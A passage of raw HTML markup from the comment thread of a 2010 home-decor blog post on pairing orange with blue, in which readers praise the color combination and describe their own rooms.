				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54853#respond" data-commentid="54853" data-postid="8441" data-belowelement="div-comment-54853" data-respondelement="respond" data-replyto="Reply to Trish @TheOldPostRoad" aria-label="Reply to Trish @TheOldPostRoad">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54855" class="comment even thread-even depth-1">
			<article id="div-comment-54855" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9373809fffce14c742ebb5a6ca45500d2958770a4ebaee36ed8ceafdbcb507c0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9373809fffce14c742ebb5a6ca45500d2958770a4ebaee36ed8ceafdbcb507c0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://hookedonhouses.net" class="url" rel="ugc external nofollow">Julia @ Hooked on Houses</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54855"><time datetime="2010-04-29T05:26:27-08:00">April 29, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>There&#8217;s something about orange with blue together that always makes me happy (which is why I had my blog designer incorporate the two in my header!). Great photos! I love all these rooms.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54855#respond" data-commentid="54855" data-postid="8441" data-belowelement="div-comment-54855" data-respondelement="respond" data-replyto="Reply to Julia @ Hooked on Houses" aria-label="Reply to Julia @ Hooked on Houses">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54868" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-54868" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ceea6a879524a3e5c8581135d972a35230085c85880841ef50d41a414c8af966?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ceea6a879524a3e5c8581135d972a35230085c85880841ef50d41a414c8af966?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Brenda Moore</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54868"><time datetime="2010-04-29T06:43:30-08:00">April 29, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>See,  Told gcha!  Super combos, especially the one from Elle towards the bottom. So many patterns all working together too.<br />
Perfect for that room you were thinking of doing.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54868#respond" data-commentid="54868" data-postid="8441" data-belowelement="div-comment-54868" data-respondelement="respond" data-replyto="Reply to Brenda Moore" aria-label="Reply to Brenda Moore">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54871" class="comment even thread-even depth-1">
			<article id="div-comment-54871" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3343ebf9452c3d87e77da3d83ba9c71b3e5cb2eb8fa147d53b78bc7195ff3e9c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3343ebf9452c3d87e77da3d83ba9c71b3e5cb2eb8fa147d53b78bc7195ff3e9c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://sarah-hennesseyhouse.blogspot.com" class="url" rel="ugc external nofollow">sarah</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54871"><time datetime="2010-04-29T06:51:32-08:00">April 29, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>i am swooning, literally, over every single photo you&#8217;ve posted. gorgeous.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54871#respond" data-commentid="54871" data-postid="8441" data-belowelement="div-comment-54871" data-respondelement="respond" data-replyto="Reply to sarah" aria-label="Reply to sarah">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54878" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-54878" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/09bd55d4783b1aa81d881f256257e4bde81d9998c049b0723595464c80bae835?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/09bd55d4783b1aa81d881f256257e4bde81d9998c049b0723595464c80bae835?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://loftandcottage.blogspot.com" class="url" rel="ugc external nofollow">casey@loftandcottage</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54878"><time datetime="2010-04-29T07:29:06-08:00">April 29, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Beautiful color combination&#8211;great inspiration rooms! So right for the season too.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54878#respond" data-commentid="54878" data-postid="8441" data-belowelement="div-comment-54878" data-respondelement="respond" data-replyto="Reply to casey@loftandcottage" aria-label="Reply to casey@loftandcottage">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54881" class="comment even thread-even depth-1">
			<article id="div-comment-54881" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a71b4ddcdcdfd1909b130ec84fe682e5d5b9d1b68220bedd8b8f47c4d7207309?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a71b4ddcdcdfd1909b130ec84fe682e5d5b9d1b68220bedd8b8f47c4d7207309?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://pixiedustparties.blogspot.com/" class="url" rel="ugc external nofollow">Heather</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54881"><time datetime="2010-04-29T07:42:56-08:00">April 29, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>such a classic combo! stop by my blog to pick up your award!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54881#respond" data-commentid="54881" data-postid="8441" data-belowelement="div-comment-54881" data-respondelement="respond" data-replyto="Reply to Heather" aria-label="Reply to Heather">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54883" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-54883" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/122c0b6664cb87e69c5e1d391d7413cd296d917f1d4c4c5375269c22a3fb7349?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/122c0b6664cb87e69c5e1d391d7413cd296d917f1d4c4c5375269c22a3fb7349?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://lovethedecor.blogspot.com/" class="url" rel="ugc external nofollow">Debbie@lovethedecor</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54883"><time datetime="2010-04-29T07:57:21-08:00">April 29, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Could use a little sunshine my way too!!<br />
I love to wear orange but haven&#8217;t incorporated it into my home at all &#8230;Yet!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54883#respond" data-commentid="54883" data-postid="8441" data-belowelement="div-comment-54883" data-respondelement="respond" data-replyto="Reply to Debbie@lovethedecor" aria-label="Reply to Debbie@lovethedecor">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54889" class="comment even thread-even depth-1">
			<article id="div-comment-54889" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d2e6698a269803457ea6dced0dbd880978985a19cd4c036f739378e586f0e672?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d2e6698a269803457ea6dced0dbd880978985a19cd4c036f739378e586f0e672?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Diane</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54889"><time datetime="2010-04-29T08:43:52-08:00">April 29, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love this combo.  In fact, we are moving into a new house (new to us) tomorrow and I&#8217;m planning to incorporate orange and blue with a touch of chocolate into my new kitchen/family toom.  Yummy!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54889#respond" data-commentid="54889" data-postid="8441" data-belowelement="div-comment-54889" data-respondelement="respond" data-replyto="Reply to Diane" aria-label="Reply to Diane">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54897" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-54897" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e523d1de502844fd07d94ff886ca2c7775264f2b4d849d0cb32d6777323b5f6d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e523d1de502844fd07d94ff886ca2c7775264f2b4d849d0cb32d6777323b5f6d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Erin</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54897"><time datetime="2010-04-29T09:04:36-08:00">April 29, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>While, I love the pictures you posted, they are such pretty combinations.  I am from Chicago, and blue and orange is Bears, and turquise and orange is Miami Dolphins, so I just can&#8217;t do it in my home.  Love the look though, just not for me.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54897#respond" data-commentid="54897" data-postid="8441" data-belowelement="div-comment-54897" data-respondelement="respond" data-replyto="Reply to Erin" aria-label="Reply to Erin">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54901" class="comment even thread-even depth-1">
			<article id="div-comment-54901" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2f4afa72752d4e8d0d6ee20765fb11674a55a54433c2a35372db8bf4d7cc61db?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2f4afa72752d4e8d0d6ee20765fb11674a55a54433c2a35372db8bf4d7cc61db?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Heldy</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54901"><time datetime="2010-04-29T09:22:25-08:00">April 29, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>oh yummy! I love that color combo. Makes me think of summer:)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54901#respond" data-commentid="54901" data-postid="8441" data-belowelement="div-comment-54901" data-respondelement="respond" data-replyto="Reply to Heldy" aria-label="Reply to Heldy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54905" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-54905" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/dbd8318f5e51de3a6f3051d414fb3009178b9039259e3805a0b247989e207faa?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dbd8318f5e51de3a6f3051d414fb3009178b9039259e3805a0b247989e207faa?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://smallchic.blogspot.com" class="url" rel="ugc external nofollow">Jeannine @ Small &amp; Chic</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54905"><time datetime="2010-04-29T09:25:50-08:00">April 29, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Those are the University of Virginia colors!  Wahoowa!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54905#respond" data-commentid="54905" data-postid="8441" data-belowelement="div-comment-54905" data-respondelement="respond" data-replyto="Reply to Jeannine @ Small &amp; Chic" aria-label="Reply to Jeannine @ Small &amp; Chic">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-55217" class="comment even thread-even depth-1">
			<article id="div-comment-55217" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/368f6af96432f47ca820c2556f243c706967ec5b4cce133c9e26dd41927c7812?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/368f6af96432f47ca820c2556f243c706967ec5b4cce133c9e26dd41927c7812?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://goodlifeforless.blogspot.com" class="url" rel="ugc external nofollow">Jill</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-55217"><time datetime="2010-04-29T16:04:54-08:00">April 29, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Just lovely!  I have been contemplating this color scheme for my master bedroom &#8211; so I love all of this inspiration!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=55217#respond" data-commentid="55217" data-postid="8441" data-belowelement="div-comment-55217" data-respondelement="respond" data-replyto="Reply to Jill" aria-label="Reply to Jill">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-55286" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-55286" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0814b98c9bb759ca706c5ddde84d7fefaa90c78eaa10bf0a65cfb2b2158f17fa?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0814b98c9bb759ca706c5ddde84d7fefaa90c78eaa10bf0a65cfb2b2158f17fa?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.russetstreetreno.com" class="url" rel="ugc external nofollow">Sara @ Russet Street Reno</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-55286"><time datetime="2010-04-29T17:34:12-08:00">April 29, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Why yes I do, and that is what I chose to use in my bedroom!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=55286#respond" data-commentid="55286" data-postid="8441" data-belowelement="div-comment-55286" data-respondelement="respond" data-replyto="Reply to Sara @ Russet Street Reno" aria-label="Reply to Sara @ Russet Street Reno">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-55379" class="comment even thread-even depth-1">
			<article id="div-comment-55379" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b3e7d71961d5c000294c3a2b59c3e01a8fa495991792c29b11b7a5ce31ef9ca8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b3e7d71961d5c000294c3a2b59c3e01a8fa495991792c29b11b7a5ce31ef9ca8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://googiemomma.blogspot.com" class="url" rel="ugc external nofollow">googiemomma</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-55379"><time datetime="2010-04-29T18:52:14-08:00">April 29, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Awesome! I just decided to throw some blue and orange into my living room! This is exactly the inspiration I need! Thanks for the great ideas!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=55379#respond" data-commentid="55379" data-postid="8441" data-belowelement="div-comment-55379" data-respondelement="respond" data-replyto="Reply to googiemomma" aria-label="Reply to googiemomma">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-56041" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-56041" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0cf8e5bf7e170480acc66bd83e05bebaabdbdd3df82395e772a677e7b3e40672?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0cf8e5bf7e170480acc66bd83e05bebaabdbdd3df82395e772a677e7b3e40672?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.leannhuntington.blogspot.com" class="url" rel="ugc external nofollow">LeAnn</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-56041"><time datetime="2010-04-30T06:28:32-08:00">April 30, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>If you like blue and orange, then I think you would enjoy visiting my blog as orange is my very favorite color. You might also like my kitchen featured on Hooked on Houses today.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=56041#respond" data-commentid="56041" data-postid="8441" data-belowelement="div-comment-56041" data-respondelement="respond" data-replyto="Reply to LeAnn" aria-label="Reply to LeAnn">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-56389" class="comment even thread-even depth-1">
			<article id="div-comment-56389" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b4ea399f9749428261850ba0f32039b5660b51462aa9408b2b307eda5b135c08?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4ea399f9749428261850ba0f32039b5660b51462aa9408b2b307eda5b135c08?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Sara</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-56389"><time datetime="2010-04-30T11:16:00-08:00">April 30, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oh Dear!  Blue and Orange so remind me of 1979/80.  Have we circled back to that colour palette already?  I have to admit your pix are more toned down than the blue and orange of memory &#8211; but then I looked in the family scrapbook, and yikes!  There it is in all its heavy handed burnt orangedness.  Forgive my Mother&#8217;s designer for she knew not what she inflicted!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=56389#respond" data-commentid="56389" data-postid="8441" data-belowelement="div-comment-56389" data-respondelement="respond" data-replyto="Reply to Sara" aria-label="Reply to Sara">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-56692" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-56692" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/515b09f97d95cad23a903d2fee543c6cccf522aca2d2993438e4ba9096a78592?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/515b09f97d95cad23a903d2fee543c6cccf522aca2d2993438e4ba9096a78592?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://newcomb-celebratethejourney.blogspot.com/" class="url" rel="ugc external nofollow">Bonnie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-56692"><time datetime="2010-04-30T18:31:59-08:00">April 30, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love, love, love the combo of these colors.  I can&#8217;t seem to get them of my mind.  I&#8217;ve been adding the orange to my already turquoise bedroom set.  I recently purchased orange sheets and love the new look!  I even picked up an orange plate form Walmart (Better Homes Line) to hang.  Thanks for sharing the wonderful and colorful pics!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=56692#respond" data-commentid="56692" data-postid="8441" data-belowelement="div-comment-56692" data-respondelement="respond" data-replyto="Reply to Bonnie" aria-label="Reply to Bonnie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-57139" class="comment even thread-even depth-1">
			<article id="div-comment-57139" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/534f88b6d66e22d1fe02270794c3a61d496913a48484c1be3381488d77134eaf?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/534f88b6d66e22d1fe02270794c3a61d496913a48484c1be3381488d77134eaf?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.mooch.co.uk" class="url" rel="ugc external nofollow">Catherine</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-57139"><time datetime="2010-05-02T05:18:07-08:00">May 2, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the combination of blue and orange</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=57139#respond" data-commentid="57139" data-postid="8441" data-belowelement="div-comment-57139" data-respondelement="respond" data-replyto="Reply to Catherine" aria-label="Reply to Catherine">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-57261" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-57261" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/786ccc53b5a70b73aec091a331137a7da3b0bffe77dc0a9ffa21cfcce4ee9781?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/786ccc53b5a70b73aec091a331137a7da3b0bffe77dc0a9ffa21cfcce4ee9781?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://shoestringliving.wordpress.com/" class="url" rel="ugc external nofollow">Tiffany</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-57261"><time datetime="2010-05-02T12:23:29-08:00">May 2, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the look, I&#8217;m always changing things up so I love the fact that a new set of orange pillows might be enough to pump up our blue and brown family room for summer.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=57261#respond" data-commentid="57261" data-postid="8441" data-belowelement="div-comment-57261" data-respondelement="respond" data-replyto="Reply to Tiffany" aria-label="Reply to Tiffany">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-57420" class="comment even thread-even depth-1">
			<article id="div-comment-57420" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/170a0634a78350380a5b8f1e57529ef245b6679a687af94ede41a6ad0faadde3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/170a0634a78350380a5b8f1e57529ef245b6679a687af94ede41a6ad0faadde3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.mommygoesgreen.com" class="url" rel="ugc external nofollow">Tiffany</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-57420"><time datetime="2010-05-02T21:23:20-08:00">May 2, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the blue and white striped rug in the Southern Living room &#8211; have you seen anything like it around?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=57420#respond" data-commentid="57420" data-postid="8441" data-belowelement="div-comment-57420" data-respondelement="respond" data-replyto="Reply to Tiffany" aria-label="Reply to Tiffany">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-57806" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-57806" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b4cde37db9ef72a2280cf0e0059c6fba9f683771407eb5bbfb5a2df4ef3c4131?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4cde37db9ef72a2280cf0e0059c6fba9f683771407eb5bbfb5a2df4ef3c4131?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Courtney</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
